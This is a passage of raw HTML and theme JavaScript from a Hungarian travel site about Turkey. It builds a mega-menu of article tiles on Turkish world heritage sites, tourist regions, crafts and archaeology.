src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" class="td-image-wrap " title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben">Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
